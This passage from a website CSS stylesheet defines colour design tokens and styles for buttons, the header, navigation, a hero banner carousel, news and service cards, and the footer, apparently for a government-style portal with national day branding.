  --table-text-body: var(--text-default);
  --table-background-disabled: var(--background-disabled);
  --table-background-hover-selected: var(--colors-neutral-50);
  --table-background-header: var(--colors-neutral-100);
  --table-background-row: var(--colors-neutral-50);
  --controls-control-primary-checked: var(--colors-primary-sa-flag-600-primary);
  --controls-control-primary-hovered: var(--colors-primary-sa-flag-800);
  --controls-control-primary-pressed: var(--colors-primary-sa-flag-800);
  --controls-control-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --controls-control-neutral-checked: var(--colors-neutral-950);
  --controls-control-neutral-hovered: var(--colors-neutral-600);
  --controls-control-neutral-pressed: var(--colors-neutral-600);
  --controls-control-neutral-focused: var(--colors-neutral-950);
  --controls-control-primary--readonly: var(--alpha-white-0);
  --controls-control-pressed: var(--colors-neutral-300);
  --controls-control-ripple-effect: var(--colors-neutral-200);
  --controls-control-border: var(--colors-neutral-500);
  --form-text-form-paragraph: var(--text-secondary-paragraph);
  --form-field-text-label: var(--text-default);
  --form-field-text-placeholder: var(--text-secondary-paragraph);
  --form-field-text-hovered: var(--text-default);
  --stepper-button-completed: var(--colors-primary-sa-flag-600-primary);
  --tooltip-background-light: var(--colors-base-white);
  --tooltip-text-heading-light: var(--text-display);
  --tooltip-text-paragraph-light: var(--text-primary-paragraph);
  --tooltip-background-dark: var(--colors-neutral-800);
  --tooltip-text-heading-dark: var(--colors-neutral-50);
  --tooltip-text-paragraph-dark: var(--colors-neutral-100);
  --alpha-white-0: var(--colors-alpha-alpha-white-0);
  --alpha-white-10: var(--colors-alpha-alpha-white-10);
  --alpha-white-20: var(--colors-alpha-alpha-white-20);
  --alpha-white-30: var(--colors-alpha-alpha-white-30);
  --alpha-white-40: var(--colors-alpha-alpha-white-40);
  --alpha-white-50: var(--colors-alpha-alpha-white-50);
  --alpha-white-60: var(--colors-alpha-alpha-white-60);
  --alpha-white-70: var(--colors-alpha-alpha-white-70);
  --alpha-white-80: var(--colors-alpha-alpha-white-80);
  --alpha-white-90: var(--colors-alpha-alpha-white-90);
  --alpha-white-100: var(--colors-alpha-alpha-white-100);
  --alpha-black-0: var(--colors-alpha-alpha-black-0);
  --alpha-black-10: var(--colors-alpha-alpha-black-10);
  --alpha-black-20: var(--colors-alpha-alpha-black-20);
  --alpha-black-30: var(--colors-alpha-alpha-black-30);
  --alpha-black-40: var(--colors-alpha-alpha-black-40);
  --alpha-black-50: var(--colors-alpha-alpha-black-50);
  --alpha-black-60: var(--colors-alpha-alpha-black-60);
  --alpha-black-70: var(--colors-alpha-alpha-black-70);
  --alpha-black-80: var(--colors-alpha-alpha-black-80);
  --alpha-black-90: var(--colors-alpha-alpha-black-90);
  --alpha-black-100: var(--colors-alpha-alpha-black-100);
  --background-disabled: var(--colors-neutral-200);
  --background-disabled-primary: var(--colors-primary-sa-flag-200);
  --background-inverse-disabled: var(--colors-neutral-100);
  --stepper-button-completed-hovered: var(--colors-primary-sa-flag-700);
  --stepper-button-current: var(--colors-primary-sa-flag-600-primary);
  --stepper-button-current-hovered: var(--colors-primary-sa-flag-700);
  --stepper-button-upcomming: var(--colors-neutral-300);
  --stepper-button-upcomming-hovered: var(--colors-neutral-400);
  --stepper-button-background: var(--colors-base-white);
  --stepper-text-primary: var(--text-display);
  --stepper-text-secondary: var(--text-primary-paragraph);
  --stepper-text-tertiary: var(--text-secondary-paragraph);
  --stepper-line-completed: var(--colors-primary-sa-flag-600-primary);
  --stepper-line-completed-hovered: var(--colors-primary-sa-flag-700);
  --stepper-line-current: var(--colors-neutral-300);
  --stepper-line-upcomming: var(--colors-neutral-300);
  --stepper-line-upcomming-hovered: var(--colors-neutral-400);
  --form-field-text-focused: var(--text-primary-paragraph);
  --form-field-text-pressed: var(--text-primary-paragraph);
  --form-field-text-filled: var(--text-default);
  --form-field-text-readonly: var(--text-default);
  --form-field-text-helper: var(--text-secondary-paragraph);
  --form-field-background-default: var(--background-card);
  --form-field-background-lighter: var(--colors-neutral-25);
  --form-field-background-darker: var(--colors-neutral-100);
  --form-field-background-pressed: var(--colors-neutral-100);
  --form-field-border-default: var(--colors-neutral-400);
  --form-field-border-hovered: var(--colors-neutral-700);
  --form-field-border-pressed: var(--colors-neutral-950);
  --form-field-border-error: var(--border-error);
  --form-option-background-hover: var(--colors-neutral-100);
  --form-option-background-pressed: var(--colors-neutral-200);
  --form-datecell-background-default: var(--colors-primary-sa-flag-600-primary);
  --form-datecell-background-hovered: var(--colors-primary-sa-flag-700);
  --icon-default: var(--colors-base-black);
  --form-datecell-background-pressed: var(--colors-primary-sa-flag-900);
  --form-datecell-background-focused: var(--colors-primary-sa-flag-600-primary);
  --form-datecell-today-background-default: var(--alpha-white-0);
  --form-datecell-today-background-hovered: var(--colors-neutral-200);
  --form-datecell-today-background-pressed: var(--colors-neutral-300);
  --icon-default-500: var(--colors-neutral-500);
  --form-datecell-today-background-focused: var(--alpha-white-0);
  --form-datecell-background-disabled: #ffffff;
  --form-datecell-background-600: var(--colors-primary-sa-flag-600-primary);
  --form-datecell-background-300: var(--colors-primary-sa-flag-300);
  --form-datecell-background-200: var(--colors-primary-sa-flag-200);
  --form-datecell-background-100: var(--colors-primary-sa-flag-100);
  --controls-control-icon-hovered: var(--icon-oncolor);
  --alpha-primary-10: #1b835419;
  --icon-default-400: var(--colors-neutral-400);
  --icon-primary: var(--colors-primary-sa-flag-600-primary);
  --alpha-primary-20: #1b835433;
  --icon-primary-light: var(--colors-primary-sa-flag-50);
  --alpha-warning-10: #dc680319;
  --icon-primary-400: var(--colors-primary-sa-flag-400);
  --alpha-warning-20: #dc680333;
  --alpha-error-10: #d92c2019;
  --alpha-error-20: #d92c2033;
  --alpha-info-10: #156fee19;
  --alpha-info-20: #156fee33;
  --alpha-success-10: #06945419;
  --alpha-success-20: #06945433;
  --icon-neutral: var(--colors-neutral-700);
  --icon-neutral-light: var(--colors-neutral-50);
  --icon-secondary: var(--colors-secondary-gold-600-primary);
  --icon-secondary-light: var(--colors-secondary-gold-50);
  --icon-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --icon-tertiary-light: var(--colors-tertiary-lavendar-50);
  --icon-success: var(--colors-green-700);
  --icon-success-light: var(--colors-green-50);
  --icon-info: var(--colors-blue-700);
  --icon-info-light: var(--colors-blue-50);
  --icon-warning: var(--colors-yellow-700);
  --icon-warning-light: var(--colors-yellow-50);
  --icon-error: var(--colors-red-700);
  --icon-error-light: var(--colors-red-50);
  --icon-default-disabled: var(--colors-neutral-400);
  --icon-default-oncolor-disabled: var(--colors-alpha-alpha-white-40);
  --control-disabled: var(--colors-neutral-400);
  --featuredicons-icon-oncolor: var(--colors-base-white);
  --featuredicons-icon-success: var(--colors-green-700);
  --featuredicons-icon-default: var(--colors-base-black);
  --featuredicons-icon-error: var(--colors-red-700);
  --featuredicons-icon-secondary: var(--colors-secondary-gold-600-primary);
  --featuredicons-icon-default-500: var(--colors-neutral-500);
  --featuredicons-background-error-light: var(--colors-red-50);
  --featuredicons-background-info-light: var(--colors-blue-50);
  --featuredicons-background-warning-light: var(--colors-yellow-50);
  --featuredicons-background-success-light: var(--colors-green-50);
  --featuredicons-background-brand-light: var(--colors-primary-sa-flag-50);
  --featuredicons-background-default-light: var(--colors-neutral-50);
  --featuredicons-icon-default-400: var(--colors-neutral-400);
  --featuredicons-icon-primary: var(--colors-primary-sa-flag-600-primary);
  --featuredicons-icon-primary-light: var(--colors-primary-sa-flag-50);
  --featuredicons-icon-primary-400: var(--colors-primary-sa-flag-400);
  --featuredicons-icon-neutral: var(--colors-neutral-700);
  --featuredicons-icon-neutral-light: var(--colors-neutral-50);
  --featuredicons-icon-secondary-light: var(--colors-secondary-gold-50);
  --featuredicons-icon-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --featuredicons-icon-tertiary-light: var(--colors-tertiary-lavendar-50);
  --featuredicons-icon-success-light: var(--colors-green-50);
  --featuredicons-icon-info: var(--colors-blue-700);
  --featuredicons-icon-info-light: var(--colors-blue-50);
  --featuredicons-icon-warning: var(--colors-yellow-700);
  --featuredicons-bg-icon-warning-light: var(--background-warning-50);
  --featuredicons-bg-icon-error-light: var(--background-error-50);
  --featuredicons-bg-icon-brand-light: var(--colors-primary-sa-flag-50);
  --featuredicons-bg-icon-info-light: var(--background-info-50);
  --featuredicons-bg-icon-success-light: var(--background-success-50);
  --controls-control-icon-pressed: var(--icon-oncolor);
  --controls-control-icon-disabled: var(--colors-base-white);
  --notification-background-error-light: var(--colors-red-50);
  --notification-background-info-light: var(--colors-blue-50);
  --notification-background-warning-light: var(--colors-yellow-50);
  --notification-background-success-light: var(--colors-green-50);
  --notification-background-brand-light: var(--colors-primary-sa-flag-50);
  --notification-background-default-light: var(--colors-neutral-50);
  --notification-background-default-50: var(--background-neutral-50);
  --notification-background-success-50: var(--background-success-50);
  --notification-background-warning-50: var(--background-warning-50);
  --notification-background-error-50: var(--background-error-50);
  --notification-background-brand-50: var(--colors-primary-sa-flag-50);
  --notification-background-info-50: var(--background-info-50);
  --notification-background-default-25: var(--background-neutral-25);
  --notification-background-success-25: var(--background-success-25);
  --notification-background-warning-25: var(--background-warning-25);
  --notification-background-error-25: var(--background-error-25);
  --notification-background-brand-25: var(--background-primary-25);
  --notification-background-info-25: var(--background-info-25);
  --notification-text-success: var(--text-success);
  --notification-text-error: var(--text-error);
  --notification-text-info: var(--text-info);
  --notification-text-warning: var(--text-warning);
  --notification-text-brand: var(--text-primary);
  --controls-control-text-error: var(--text-error);
}





body {
  font-family: var(--font-family)!important;
  background: var(--background-white);
  color: var(--text-default);
}


/* ================================================ 
MODULAR BUTTON SYSTEM 
================================================ */
.btn {
  border: none;
  border-radius: 4px;
  padding: 0 16px;
  height: 40px;
  min-height: 40px;
  max-height: 40px;
  font-size: 16px;
  font-weight: 500;
  font-family: var(--font-family);
  cursor: pointer;
  transition: all 0.2s ease;
  text-decoration: none;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  white-space: nowrap;
  line-height: 24px;
  box-sizing: border-box;
}

.btn:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.btn:focus {
  outline: 2px solid #1b8354;
  outline-offset: 2px;
}

.btn:active {
  transform: translateY(0);
}

.btn-primary {
  background: #1b8354;
  color: #ffffff;
  border: 1px solid #1b8354;
}

.btn-primary:hover:not(:disabled) {
  background: #14573a;
  border-color: #14573a;
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(27, 131, 84, 0.25);
}

.btn-primary:active:not(:disabled) {
  background: var(--button-background-primary-selected, #166a45);
  border-color: var(--button-background-primary-selected, #166a45);
  box-shadow: none;
  outline: none;
}

.btn-secondary {
  background: transparent;
  color: #161616;
  border: 1px solid #d2d6db;
}

.btn-secondary:hover:not(:disabled) {
  background: #f9fafb;
  border-color: #1b8354;
  color: #161616;
  transform: translateY(-1px);
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

.btn-outline {
  background: transparent;
  color: var(--icon-success);
  border: 1px solid var(--icon-success);
}

.btn-outline:hover:not(:disabled) {
  background: var(--icon-success);
  color: var(--text-oncolor-primary);
  transform: translateY(-1px);
}

.btn-ghost {
  background: transparent;
  color: var(--text-default);
  border: none;
}

.btn-ghost:hover:not(:disabled) {
  background: var(--background-neutral-50);
  transform: translateY(-1px);
}

.btn-sm {
  padding: 0 12px;
  height: 32px;
  min-height: 32px;
  max-height: 32px;
  font-size: 14px;
}

.btn-lg {
  padding: 0 24px;
  height: 48px;
  min-height: 48px;
  max-height: 48px;
  font-size: 18px;
}

.btn-icon {
  padding: 0;
  width: 40px;
  height: 40px;
}

.btn-full-width {
  width: 100%;
}

.btn-primary.bg-white {
  background: #ffffff!important;
  color: var(--text-default);
  border: none
}

.btn-primary.bg-white:hover:not(:disabled) {
  background: rgba(255, 255, 255, 0.8)!important;
  color: var(--text-default);
  cursor: pointer!important;
}


/* ================================================ 
Section  
================================================ */
.heading-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: var(--spacing-md);
  margin-bottom: var(--spacing-4xl);
  margin-top: var(--spacing-4xl);
}

.section-title {
  font-size: var(--display-sm-size);
  font-weight: var(--display-sm-weight);
  line-height: var(--display-sm-line-height);
  color: var(--text-display);
  margin-bottom: var(--spacing-3xl);
}

.section-description {
  font-size: var(--text-lg-size);
  font-weight: var(--text-md-weight-regular);
  line-height: var(--text-lg-line-height);
  color: var(--text-default);
  max-width: 600px;
  margin: 0 auto;
}


/* ================================================ 
HEADER SECTION 
================================================ */
.header {
  background: var(--background-menu);
  height: 72px;
  position: fixed;
  top: 32px;
  left: 0;
  right: 0;
  z-index: 1000;
  border-bottom: 1px solid var(--neutral-300);
}

.header-container {
  max-width: 1376px;
  height: 72px;
  margin: 0 auto;
  padding: 0 var(--spacing-4xl);
  display: flex;
  align-items: center;
  position: relative;
}

.header-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.header-logo {
  position: absolute;
  right: 0;
  display: flex;
  align-items: center;
  height: 72px;
}

.logo-placeholder {
  display: flex;
  align-items: center;
  gap: var(--spacing-md);
  padding: 7px 0;
  height: 58px;
}

.logo-icon {
  width: 32px;
  height: 32px;
}

.logo-text {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  color: var(--text-default);
  white-space: nowrap;
}

.header-nav {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  height: 72px;
}

.nav-item {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 106px;
  /* height: 72px; */
  color: var(--text-default);
  text-decoration: none;
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-medium);
  transition: background-color 0.2s;
  border-bottom: 2px solid transparent;
}

/* .nav-item:hover {
  background-color: rgba(0, 0, 0, 0.05);
  border-bottom-color: var(--icon-success);
} */

.header-actions {
  position: absolute;
  left: 0;
  display: flex;
  height: 72px;
}

.header-action {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--spacing-xs);
  height: 72px;
  padding: 0 var(--spacing-xl);
  background: none;
  border: none;
  color: var(--text-default);
  cursor: pointer;
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  font-family: var(--font-family);
  transition: background-color 0.2s;
  min-width: fit-content;
}

.header-action:hover {
  background-color: rgba(0, 0, 0, 0.05);
}

.header-action:first-child {
  min-width: 155px;
}

.header-action:nth-child(2) {
  min-width: 114px;
}

.header-action:last-child {
  min-width: 99px;
}

.action-icon {
  font-size: 16px;
}

.action-text {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
}

.header-divider {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--neutral-300);
}

/* ================================================ 
Navigation Menu
================================================ */
.menu-link {
  display: block;
  line-height: 22px;
  padding: var(--spacing-md) var(--spacing-3xl);;
  color: var(--text-default);
  font-weight: 700;
  font-size: 14px;
  letter-spacing: 0px;
  text-transform: unset;
  font-family: "IBM Plex Sans arabic", sans-serif;
  position: relative;

}

.menu-item:hover>.menu-link, .menu-item.current>.menu-link {
  color: var(--text-default);
  background-color: #F3F4F6;
  position: relative;
  cursor: pointer;

}

.menu-item:hover>.menu-link:after, .menu-item.current>.menu-link:after {
  content: "";
  display: block;
  width: calc(100% - 8px * 2);
  height: 8px;
  border-radius: 9999px;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translate(-50%);
  background-color: #9da4ae;
}

.header-misc-element.bordered>a, .header-misc-icon.bordered>a {
  padding: 0 8px;
  border-left: none;
  border-right: none;
}

@media (min-width: 992px) {
  .menu-container:not(.mobile-primary-menu) {
      display: -ms-flexbox;
      display: -webkit-box;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -ms-flex-align: center;
      -webkit-box-align: center;
      align-items: start;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: start;
  }
}

@media (max-width: 767.98px) {
  .header-misc-icon > a > img {
    height: 24px;
  }

  .header-row .header-misc:not([class*="order-"]) .header-misc-icon img:not(.mini) {
    display: block;
  }

  .menu-item:hover>.menu-link:after, .menu-item.current>.menu-link:after {
    display: none;
  }
}



/* Banner Section 
================================================ */

#slider.homebanner {
  min-height: 500px !important;
}

.swiper-slide-bg:after{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /* background-color: rgba(0, 0, 0, 0.5); */
  background: linear-gradient(0deg, rgba(9, 42, 30, 0.8) 0%, rgba(9, 42, 30, 0.8) 100%);
}

img.nd-banner-logo {
  position: absolute;
  bottom: 40px;
  left: 52px;
  z-index: 1;
}

[dir="ltr"] img.nd-banner-logo {
  right: 52px;
  left: unset;
}

/* HERO SECTION - Exact Figma Recreation */
.hero-section {
  position: relative;
  height: 491px;
  width: 100vw;
  overflow: hidden;
  margin-top: 104px;
}

.slider-caption, .flex-caption {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column;
  flex-flow: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: end;
  padding-bottom: 40px;
  z-index: 20;
  max-width: 550px;
  color: #eee;
  font-size: 300;
  font-weight: 300;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  -webkit-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.slider-caption.slider-caption-center {
  position: relative;
  max-width: unset;
  text-align: start;
  margin: 0 auto;
  left: 0;
  right: 0;

  color: var(--text-oncolor-primary);
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 var(--spacing-8xl) 40px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  text-align: start;
  width: 100%;
}
.slider-caption h2 {
  font-size: var(--display-xl-size);
  font-weight: var(--display-xl-weight);
  line-height: var(--display-xl-line-height);
  margin-bottom: var(--spacing-3xl);
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
  align-self: flex-start;
  font-family: var(--font-family);
}

.slider-caption p {
  font-size: var(--text-xl-size);
  font-weight: var(--text-xl-weight);
  line-height: var(--text-xl-line-height);
  margin: 0 0 32px;
  opacity: 0.9;
  align-self: flex-start;
  font-family: var(--font-family);
}
.slider-caption h2::after{
  display: none;
}

.slider-arrow-left{
  left: 50px;
}
.slider-arrow-right{
  right: 50px;
}

.slider-arrow-left, .slider-arrow-right {
  position: absolute;
  cursor: pointer;
  z-index: 10;
  bottom: 145px;
  top: unset;
  background-color: rgba(0, 0, 0, 0.3);
  width: 52px;
  height: 52px;
  border: 0;
  border-radius: 0 3px 3px 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
  display: flex;
  width: 48px;
  height: 48px;
  justify-content: center;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
  border-radius: 999px;
  background: #1B8354;
}

@media (max-width: 767.98px) {
  .slider-caption.slider-caption-center {
    padding: 0 var(--spacing-4xl) 120px;
  }

  .slider-caption h2 {
    font-size: 40px;
    line-height: 1.5;
    margin-bottom: 8px;
  }

  .slider-caption p {
    font-size: 16px;
    margin-bottom: 16px;
  }

  .slider-caption .button {
    font-size: 16px;
    margin-bottom: 8px;
  }

  .slider-caption .button span {
    font-size: 16px;
  }

  .slider-arrow-right {
    right: 8px;
  }

  .slider-arrow-left {
    left: 8px;
  }

  img.nd-banner-logo {
    width: 120px;
    position: absolute;
    bottom: 20px;
    right: 58px;
    left: unset;
    z-index: 1;
  }

  [dir="ltr"] img.nd-banner-logo {
    right: unset;
    left: 58px;
  }
}

/* Hero Carousel */
.hero-carousel {
  position: relative;
  width: 100%;
  height: 100%;
}

.hero-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  display: flex;
  align-items: center;
}


.hero-content {
  position: relative;
  z-index: 3;
  color: var(--text-oncolor-primary);
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 var(--spacing-8xl);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  text-align: start;
  width: 100%;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: var(--spacing-md);
  background: rgba(255, 255, 255, 0.1);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 50px;
  padding: var(--spacing-md) var(--spacing-3xl);
  margin-bottom: var(--spacing-5xl);
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  backdrop-filter: blur(10px);
  align-self: flex-start;
}

.badge-label {
  color: #FFD700;
}

.badge-separator {
  color: rgba(255, 255, 255, 0.5);
}

.badge-org {
  color: var(--text-oncolor-primary);
}

.hero-title {
  font-size: var(--display-xl-size);
  font-weight: var(--display-xl-weight);
  line-height: var(--display-xl-line-height);
  margin-bottom: var(--spacing-3xl);
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
  align-self: flex-start;
}

.hero-subtitle {
  font-size: var(--text-xl-size);
  font-weight: var(--text-xl-weight);
  line-height: var(--text-xl-line-height);
  margin-bottom: var(--spacing-5xl);
  opacity: 0.9;
  align-self: flex-start;
}

.hero-indicators {
  position: absolute;
  bottom: var(--spacing-5xl);
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: var(--spacing-xl);
  z-index: 4;
}

.indicator {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: none;
  background: rgba(255, 255, 255, 0.3);
  cursor: pointer;
  transition: all 0.3s ease;
}

.indicator.active {
  background: var(--text-oncolor-primary);
}

/* Hero National Day Logo */
.hero-nd-logo {
  position: absolute;
  bottom: var(--spacing-5xl);
  left: var(--spacing-8xl);
  display: flex;
  align-items: center;
  gap: var(--spacing-xl);
  z-index: 4;
}

.nd-logo-container {
  position: relative;
  width: 80px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.nd-logo-part {
  position: absolute;
  max-width: 100%;
  max-height: 100%;
}

.nd-logo-text {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  color: var(--text-oncolor-primary);
  white-space: nowrap;
}



/* ================================================ 
NEWS SECTION 
================================================ */
.news-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 24px;
}

.news-card {
  background: #ffffff;
  border: 1px solid #d2d6db;
  border-radius: 16px;
  overflow: hidden;
  box-shadow: none;
  transition: all 0.2s;
  display: flex;
  flex-direction: column;
}

/* .news-card:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
} */

.news-image {
  height: 250px;
  position: relative;
  overflow: hidden;
}

.news-bg-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
  margin: 16px;
  width: calc(100% - 32px);
  height: calc(100% - 32px);
}

.news-date {
  font-size: 12px;
  font-weight: 400;
  line-height: 18px;
  color: #1f2a37;
  margin: 0;
  font-family: var(--font-family);
}

.news-content {
  padding: 0 16px 16px 16px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  flex: 1;
  text-align: start;
}

.news-title {
  font-size: 18px;
  font-weight: 700;
  line-height: 28px;
  color: #1f2a37;
  margin: 0;
  font-family: var(--font-family);
}

.news-description {
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: #1f2a37;
  margin: 0;
  font-family: var(--font-family);
  flex: 1;
  max-height: 55px;
  text-overflow: ellipsis;
  overflow: hidden;
}

.news-actions {
  display: flex;
  justify-content: flex-start;
  margin-top: 24px;
}

/* .national-day-pattern {
  background-image: url('/themes/schs/images/national-day-pattern.svg');
  background-size: cover;
  background-position: center;
  background-repeat: repeat-x;
  min-height: 22px;
  width: 100%;
} */

/* ================================================ 
SERVICES SECTION 
================================================ */
.services-carousel {
  position: relative;
}

.services-slider {
  position: relative;
  overflow: hidden;
}

.services-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
}

.services-slide.active {
  opacity: 1;
  position: relative;
}

.services-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: var(--card-lg-gap);
  margin-bottom: var(--spacing-5xl);
}

.service-card {
  background: var(--background-card);
  border: 1px solid var(--border-neutral-primary);
  border-radius: var(--radius-lg);
  padding: var(--card-lg-gap);
  text-align: start;
  transition: all 0.2s;
  display: flex;
  flex-direction: column;
  height: 100%;
}

.service-card:hover {
  border-color: var(--icon-success);
  box-shadow: 0 4px 12px rgba(6, 118, 71, 0.15);
  /* transform: translateY(-2px); */
}

.service-icon {
  width: 24px;
  height: 24px;
  margin-bottom: var(--spacing-3xl);
  align-self: flex-start;
}

.service-icon svg {
  width: 24px;
  height: 24px;
}

.service-logo {
  height: 80px;
  display: flex;
  align-items: start;
  justify-content: start;
  margin-bottom: 16px;
}

.service-logo img {
  /* max-height: 100%;
  max-width: 100%; */
  width: unset;
  height: 80px;
  /* object-fit: contain;  */
}

/* .owl-carousel.service-carousel .owl-item img {
  height: 80px;
  width: unset;
}  */

.service-title {
  font-family: var(--font-family);
  font-size: var(--text-lg-size);
  font-weight: var(--text-lg-weight-bold);
  line-height: var(--text-lg-line-height);
  color: var(--text-default);
  margin-bottom: var(--spacing-xl);
  text-align: start;
  min-height: 56px;
}

.service-description {
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-regular);
  line-height: var(--text-md-line-height);
  color: var(--text-default);
  margin-bottom: var(--spacing-3xl);
  text-align: start;
  flex: 1;
}

.service-tags {
  display: flex;
  gap: var(--spacing-md);
  margin-bottom: var(--spacing-3xl);
  flex-wrap: wrap;
  justify-content: flex-start;
}

.service-tag {
  height: 24px;
  padding: 0 8px;
  border-radius: 4px;
  font-size: 12px;
  font-weight: 500;
  font-family: var(--font-family);
  line-height: 18px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  white-space: nowrap;
  border: 1px solid;
  box-sizing: border-box;
}

/* Tag Variants - Exact Figma Colors */
.service-tag:nth-child(1) {
  background: #ecfdf3;
  color: #085d3a;
  border-color: #abefc6;
}

.service-tag:nth-child(2) {
  background: #eff8ff;
  color: #1849a9;
  border-color: #b2ddff;
}

.service-tag:nth-child(3) {
  background: #f9fafb;
  color: #1f2a37;
  border-color: #e5e7eb;
}


/* FOOTER - Exact Figma Recreation */
#footer.footer {
  background: #074d31;
  color: var(--text-oncolor-primary);
  position: relative;
  padding: 0;
  overflow: hidden;
}

.footer-container {
  max-width: 1280px;
  margin: 0 auto;
  padding: var(--spacing-5xl) var(--spacing-4xl) var(--spacing-8xl);
}

.footer-content {
  display: flex;
  flex-direction: column;
  gap: var(--spacing-7xl);
}

@media (max-width: 768px) {
  .footer-content {
    gap: var(--spacing-3xl);
  }
}

/* Navigation Links Section */
.footer-nav-links {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-3xl);
  padding: var(--spacing-xl) 0 var(--spacing-5xl);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.footer-column {
  flex: 1;
  min-width: 180px;
  display: flex;
  flex-direction: column;
  gap: var(--spacing-4xl);
  align-items: flex-start;
  margin-bottom: var(--spacing-3xl);
}

.footer-group {
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
  width: 100%;
}

.footer-group-title {
  font-family: var(--font-family);
  font-size: var(--text-md-size);
  font-weight: var(--text-md-weight-medium);
  line-height: var(--text-md-line-height);
  color: var(--text-oncolor-primary);
  text-align: start;
  padding-bottom: var(--spacing-md);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  margin-bottom: var(--spacing-md);
}

/* Social Media Buttons */

.dga-footer .si-light{
  background: transparent;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--text-oncolor-primary);
}

.dga-footer .si-light:hover {
  border-color: rgba(255, 255, 255, 0.6);
  background: transparent!important;
  background-color: transparent!important;
}

.dga-footer .si-light i:last-child {
  display: none;
}

.dga-footer .social-icon.si-small:hover i:first-child {
  margin-top: -5px!important;
}

.social-media-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-md);
  justify-content: flex-start;
}

.social-btn {
  width: 32px;
  height: 32px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
}

.social-btn:hover {
  border-color: rgba(255, 255, 255, 0.6);
  background: rgba(255, 255, 255, 0.1);
}

.social-icon {
  width: 20px;
  height: 20px;
  filter: brightness(0) invert(1);
}

/* Accessibility Buttons */
.accessibility-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-md);
  justify-content: flex-start;
}

.accessibility-btn {
  width: 32px;
  height: 32px;
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease;
}

.accessibility-btn:hover {
  border-color: rgba(255, 255, 255, 0.6);
  background: rgba(255, 255, 255, 0.1);
}

.accessibility-icon {
  width: 20px;
  height: 20px;
  filter: brightness(0) invert(1);
}

/* Footer Links */
.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: var(--spacing-md);
  align-items: flex-start;
  margin: 0;
  padding: 0;
}

.footer-link {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-regular);
  line-height: var(--text-sm-line-height);
  color: var(--text-oncolor-primary);
  text-decoration: none;
